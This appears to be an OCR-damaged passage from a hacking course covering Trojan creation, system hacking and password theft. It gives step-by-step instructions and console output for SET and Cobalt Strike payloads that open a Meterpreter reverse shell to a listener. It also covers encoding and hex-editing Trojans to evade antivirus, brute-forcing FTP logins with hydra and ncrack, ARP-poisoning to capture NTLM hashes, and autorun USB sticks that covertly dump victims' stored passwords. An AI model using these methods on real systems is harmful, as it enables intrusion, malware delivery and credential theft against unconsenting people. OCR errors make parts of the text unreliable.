

• Wrapping by Set Tools:

### #./se-toolkit

• Choose 1 for social engineering attack.



• Choose 3 for infection media generator.



• Choose 1 for file-format exploits.

The Infectious USB/CD/DVD module will create an autorun.inf file and a Metasploit payload. When the DVD/USB/CD is inserted, it will automatically run if autorun is enabled.

Pick the attack vector you wish to use: fileformat bugs or a straight execut e.

1) File-Format Exploits
2) Standard Metasploit Executable

99) Return to Main Menu

Set:infectious>1

- Put the IP that the payload uses for the reverse connection.
- Choose 11 for embedded pdf exe social engineering.



• Choose the type of payload to be 2, windows meterpreter reverse\_tcp.



• Put the Ip of the listner and the port number.

```
set:payloads>2
set> IP address for the payload listener: 192.168.28.133
set:payloads> Port to connect back on [443]:4444
[-] Generating fileformat exploit...
[*] Payload creation complete.
[*] All payloads get sent to the /root/.set/template.pdf directory
[*] Your attack has been created in the SET home directory folder 'autorun'
[-] Copy the contents of the folder to a CD/DVD/USB to autorun
set> Create a listener right now [yes|no]:
```

- You will find the file in /root/pentest/exploits/set/autorun/template.pdf and therer is autorun.inf file.
- Take the file in client computer and run it. The meterpreter session will open.

```
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set Ihost 192,168.28.133
lhost => 192.168.28.133
resource (/root/.set/meta_config)> set lport 4444
lport => 4444
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler)>
[*] Started reverse handler on 192.168.28.133:4444
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.28.138
[*] Meterpreter session 1 opened (192.168.28.133:4444 -> 192.168.28.138:1048) a
2013-07-26 20:29:50 -0400

msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
```

## I) Wrapping Using Linux:

reverse\_tcp\_a reverse\_tcp\_d

/meterpreter/reverse\_tcp

Console X

• The coalt strike is better than armitage in the point that it can do wrapping.



• Generate exe file. Search for windows/meterpreter/reverse\_tcp payload. Put the ip and port no of the listener.

× windows/meterpreter/reverse\_tcp

Reflective Dll Injection payload (staged)

Option -

Encoder

EXITFUNC

Iterations

LHOST

KeepTemplateWorking

Output: multi/handler >

Show advanced options

Windows Meterpreter (Reflective Injection), Reverse TCP Stager

Connect back to the attacker, Inject the meterpreter server DLL via the

Value

process

x86/shikata\_ga\_nai

192.168.28.140





• To work in multi handler, choose the same payload and put the same ip and port no of the listener. Choose the output to be multi handler.



• To merge with pdf file, go menu, attacks, packages, adobe pdf. Choose the pdf file and the server file.



• When you run the infected file in the client machine you will see it



## m) Encoding the Torjan so the anti-virus will not detect it:



- The antivirus program when wants to detect any virus or malware or Trojan, it can work though two ways, signature based or behavioral based. The anti virus program has a database that has a lot of codes and when it finds the code in the file it scans, it will know that it is Trojan with some name or virus with some name. The behavioral based can see the behavior of the program when it run. From the behavior of the program it can detect whether it is virus or Trojan. Most programs works as signature based and some works as behavioral based.
- There are some sites that have muti engine virus scan that can scan any file with many anti viruses.
   Virustotal.com can scan with 46 engines.



- You can encrypt the Trojan and scan it in virustotal.com, but that make the antiviruses detect your Trojan from virustotal.com.
- Encode the program customized exe with xencode program.



• You can encrypt the file using hex workshop program. Search by trial error the part that has virus signature and change a letter on it so the file will not be detected by antivirus.



- Metasploit has some encoders that we can use when we generate the payload.
- To see the encoders in metasploit, type

# msfconsole

Msf> use payload/windows/meterpreter/reverse\_tcp

Msf> show encoders

The best is x86/shikata\_ga\_ni. Generate the payload with this encoder

MSf> generate -t exe -f Mahmoud -e x86/shikata ga ni



• Download armitage

#apt-get install armitage

• Start the sql services

#service postgresql start

- Start armitage
- Go windows then meterpreter then reverse\_tcp We choose the encoder and LHOST and LPORT and they are the IP address and port of the hacker machine listening to payload. Choose the output file to be exe file.



• Scan the file in virustotal> You will see it was detected by 35 antivirus



• We can use AVOID script for encryption. We need first to install mingw32 first. Run the shell and provide him with necessary information, and you will get the Trojan in autorun folder



```
1. Normal - about 400K payoad - fast compile - 13/46 A.V products detected as nalicious

2. Stealth - about 1-2 MB payload - fast compile - 12/46 A.V products detected as malicious

3. Super Stealth - about 10-20MB payload - fast compile - 11 46 A.V detected as malicious

4. Insane Stealth - about 50MB payload - slower compile - 10/46 A.V detected as malicious

5. Desperate Stealth - about 100MB payload - slower compile - Not tested with A
```



• When we scan the file, we found it was detected by 16 from 46 anti-viruses.

Virus

## What Is a Virus?

A computer virus attaches itself to a program or file enabling it to spread from one computer to another, leaving infections as it travels. Like a human virus, a computer virus can range in severity: some may cause only mildly annoying effects while others can damage your hardware, software or files. Almost all viruses are attached to an executable file, which means the virus may exist on your computer but it actually cannot infect your computer unless you run or open the malicious program. It is important to note that a virus cannot be spread without a human action, (such as running an infected program) to keep it going. Because a virus is spread by human action people will unknowingly continue the spread of a computer virus by sharing infecting files or sending emails with viruses as attachments in the email.

• Worm

## What Is a Worm?

A worm is similar to a virus by design and is considered to be a sub-class of a virus. Worms spread from computer to computer, but unlike a virus, it has the capability to travel without any human action. A worm takes advantage of file or information transport features on your system, which is what allows it to travel unaided.

The biggest danger with a worm is its capability to replicate itself on your system, so rather than your computer sending out a single worm, it could send out hundreds or thousands of copies of itself, creating a huge devastating effect.

Due to the copying nature of a worm and its capability to travel across networks the end result in most cases is that the worm consumes too much system memory (or network bandwidth), causing Web servers, network servers and individual computers to stop responding. In recent worm attacks such as the much-talked-about Blaster Worm, the worm has been designed to tunnel into your system and allow malicious users to control your computer remotely.

· Types of Viruses

#### Understand the Types of Viruses

Viruses are classified according to two factors: what they infect and how they infect A virus can infect the following components of a system:

- System sectors
- Files
- Macros (such as Microsoft Word macros)
- Companion files (supporting system files like DLL and INI files)
- Disk clusters
- Batch files (BAT files)
- Source code



• Some Tools to make worms and viruses



#### • JPS Virus Maker



## 4. Part C: System Hacking

## a) Overview in System Hacking

- Understanding Password-Cracking Techniques
- Understanding Different Types of Passwords
- Understand Escalating privileges
- Understanding Keyloggers and Other SpywareTechnologies
- Understanding Rootkits
- Understanding How to Hide Files
- Understanding Steganography Technologies
- Understanding How to Cover Your Tracks

b) Understanding Password Cracking Techniques

# Understanding Password-Cracking Techniques

- Many hacking attempts start with attempting to crack passwords. Passwords are the key piece of information needed to access a system. Users, when creating passwords, often select passwords that are prone to being cracked. Many reuse passwords or choose one that's simple—such as a pet's name
- Passwords are stored in the Security Accounts Manager (SAM) file on a
- Windows system and in a password shadow file on a Linux system.

c) Understanding Network Environment Types



- In workgroup the uses name and passwords stored in the SAM file in the same machine. We can crack the passwords if we got the data on the sam file.
- In the domains, the usernames and passwords are store in the domain controller. The directory service consists
  of four parts: domain partition, schema partition, configuration partition and application partition. The domain
  partition contains data about all objects in network. Schema partition consists of attributes or class templates.
  The configuration partition consists of the infrastructure of domain controller. The schema partition consists of
  attributes and classes templates.
- In active directory domains, the machine logon using Kerberos service. When the client wants to access any resource, it goes to a service under Kerberos called TGS (ticket granting service). The TGS carries TGT (ticket granting ticket). In TGT is file written on it SID for users and the security groups that the users members on them. The machine requests the TGT when it wants to access a service and the active directory grants it service ticket and session key and the machine gives the service ticket and the authentication to the service

d) Different Types of Password Cracking:

- Passive online Eavesdropping on network password exchanges.
   Passive online attacks include sniffing, man-in-the-middle, and replay attacks.
- Active Unline Guessing the Administrator password. Active online attacks include automated password guessing.
- Offine Dictionary, hybrid, and brute-force attacks.
- Monetectronic Shoulder surfing, keyboard sniffing, and social engineering.

e) Ethical Hacking Techniques:

- Ethical Hacking Techniques
- Dictionary A file of words is run against user accounts, and if the password is a simple word, it can be found pretty quickly.
- Hybrid A common method utilized by users to change passwords is to add a number or symbol to the end. A hybrid attack works like a dictionary attack, but adds simple numbers or symbols to the password attempt.
- Brute force The most time-consuming, but comprehensive way to crack a
  password. Every combination of character is tried until the password is broken.
- Syllable it is the combination of both brut force attack and the dictionary attack
- Hule trased this attack is used when the attacker gets some information about the password
- Social engineering—is understood to mean the art of manipulating people into performing actions or divulging confidential information
- Shoulder surfing using direct observation techniques, such as looking over someone's shoulder, to get information
- Dumpster diving is a technique used to retrieve information that could be used to carry out an attack on a computer network

f) Passive Online Attacks:



- Cain and Abel Tool: Using the cain and abel tool. Tell him you want to use the cart network. Choose to make arp poisoning. Choose to run NTLM authentication. Go to sniffers and then hosts and add. Click all hosts. Go to ARP and check the gateway and choose the destination that we want to make ARP poisoning.
- Go and browse any machine in the network to see its share.



 Then go cain and abel and click passwords and then click SMB and we will find LM hash and NTLM hash. We can from this hash crack the password.



g) Active Online Attacks:



You can find the password dictionary list in linux in /pentest/passwords/wordlists. You can find the password of
ftp service using this command

# hydra -l msfadmin -P / pentest/wordlists/dark0de.lst 192.168.1.3 ftp

Where msfadmin is username

```
root@bt:/pentest/passwords/wordlists# hydra -l msfadmin -P /pentest/passwords/wordlists/darkc0de.lst 192.168.28.129 ftp
```

It can find the password if it is in the file list

• You can use ncrack for same purpose

# ncrack - v -u msfadmin -P / pentest/wordlists/dark0de.lst -p 21 192.168.281.29

```
root@bt:/pentest/passwords/wordlists# ncrack -v -u msfadmin -P /pentest/passwords/wordlists/darkc0de.lst -p 21 192.168.28.129

Starting Ncrack 0.4ALPHA ( http://ncrack.org ) at 2013-06-06 21:33 EDT

'iscovered credentials on ftp://192.168.28.129:21 'msfadmin' 'msfadmin Stats: 0:02:53 elapsed; 0 services completed (1 total)
Rate: 24.39; Found: 1; About 0.22% done
(press 'p' to list discovered credentials)
Discovered credentials for ftp on 192.168.28.129 21/tcp:
'92.168.28.129 21/tcp ftp: 'msfadmin' 'msfadmin
```

• You can download password list from

http://www.insidepro.com/dictionaries.php (password list)

h) Stealing Passwords Using USB drive:

# Stealing Passwords Using USB drive

new cool way to hack passwords physically, it means that physical approach matters a lot for using this method. We will use a usb and some applications to hack stored passwords in any computer. As we know now-a-days people sign up at large number of websites and to remember them all they store their passwords in the computer. We will try recovering them automatically using a USB drive. Yes, All we need is to plug the USB in any port. This trick will work for Windows 7

http://www.nirsoft.net/password\_recovery\_tools.html



- You have flash drive and when you put it inside the device, it will steal the information.
- There is a tool in nirsoft.net to recover all types of passwords.

| <u>MessenPass</u>          | Recovers the passwords of most popular Instant Messenger programs in Windows: MSN Messenger, Windows Messenger, Windows Live Messenger, Yahoo Messenger, ICQ Lite 4.x/2003, AOL Instant Messenger provided with Netscape 7, Trillian, Miranda, and GAIM.                                                                                                    |
|----------------------------|----------------------------------------------------------------------------------------------------|
| Mail PassView              | Recovers the passwords of the following email programs: Windows Live Mail, Windows Mail, Outlook Express, Microsoft Outlook 2000 (POP3 and SMTP Accounts only), Microsoft Outlook 2002/2003 (POP3, IMAP, HTTP and SMTP Accounts), IncrediMail, Eudora, Netscape Mail, Mozilla Thunderbird, Mail PassView can also recover the passwords of Web-based email accounts (HotMail, Yahoo!, Gmail), if you use the associated programs of these accounts. |
| IE PassView                | IE PassView is a small utility that reveals the passwords stored by Internet Explorer browser. It supports the new Internet Explorer 7.0 and 8.0, as well as older versions of Internet explorer, v4.0 - v6.0                                                                                                    |
| Protected Storage PassView | Recovers all passwords stored inside the Windows Protected Storage, including the AutoComplete passwords of Internet Explorer, passwords of Password-protected sites, MSN Explorer Passwords, and more                                                                                                    |
| <u>Dialupass</u>           | Password recovery tool that reveals all passwords stored in dial-up entries of Windows. (Internet and VPN connections) This tool works in all versions of Windows, including Windows 2000, Windows XP, Windows Vista, Windows 7, and Windows Server 2003/2008.                                                                                                    |
| BulletsPassView            | BulletsPassView is a password recovery tool that reveals the passwords stored behind the bullets in the standard password text-box of Windows operating system and Internet Explorer Web browser. After revealing the passwords, you can easily copy them to the clipboard or save them into text/html/csv/xml file.  You can use this tool to recover the passwords of many Windows applications, like CuteFTP, Filezilla, VNC, and more           |
| Network Password Recovery  | Recover network shares passwords stored by Windows XP, Windows Vista, Windows 7, and Windows Server 2003/2008.                                                                                                    |
| SniffPass Password Sniffer | Windows utility which capture the passwords that pass through your network adapter, and display them on the screen instantly. You can use this utility to recover lost Web/FTP/Email passwords.                                                                                                    |
| RouterPassView             | Windows utility that can recover lost passwords from configuration file saved by a router. This utility only works if your router save the configuration file in a format that RouterPassView can detect and decript.                                                                                                    |

#### i. Method 1 for Stealing Passwords Using USB drive:

• Take the programs in the website, mspass, pspv, passwordfox as example. Iepv\_setup.exe, mailpv\_setup.exe. Take the programs and put them in a folder. Setup the programs iepv and mailpv and take their programs from program file.



• Make program autorun.inf in the folder



• Make program progstart.bat



• Save the files in the root of flash. After you put the flash, the passwords will will be saved in the text file

• We use USB\_Utilities



Choose the USB thief. Browse. Choose the place that you extracted the usb utilities. There will be two
folders.



• Take the data in USBThief folder and put it in flash memory.



- When you put the flash in the machine it will dump all passwords.
- When you go home, open the dump folder.



### i) The Lan Manager Hash:

- What is LAN Manager Hash?
   Microsoft uses NT Lan Manager (NTLM) hashing to secure passwords in transit on the network. Depending on the password, NTLM hashing can be weak and easy to break
   When this password is encrypted with LM algorithm, it is firstconverted to all uppercase: '123456QWERTY'
   The password is padded with null (blank) characters to make it 14character length: '123456QWERTY\_'
   Before encrypting this password, 14 character string is split intohalf: '123456Q and WERTY\_'
   Each string is individually encrypted and the results concatenated.
   '123456Q' = 6BF11E04 AFAB197F
   'WERTY\_' = F1E9FFDCC75575B15
   Note: The first half of the hash contains alpha-numeric characters and it will take 24 hrs to crack by LOphtcrack and second half only takes 60 seconds.
   Note: Im hash has been disabled in windows vista and windows 7
  - When Microsoft saves the password, it saves them in LMHash. Now there is NTLM hash.
  - The Microsoft in work group environment registers the passwords in sam files. It is in system32/config folder. We cant do anything to the SAM file while the operating system active as it is protected.
  - To get the data in SAM file we have thwo methods. The first method to bring program that can extract the data in SAM file and the second method is to boot from another operating system through the live CD.

#### I. Method 1 to get the data in SAM file:

- This method if you are local in machine as normal user and you want to get the password of the machine for administrator.
- To find the administrator user while you are not administrator, you can use cain program. Click cracker. Ask him to bring the hash for local system.

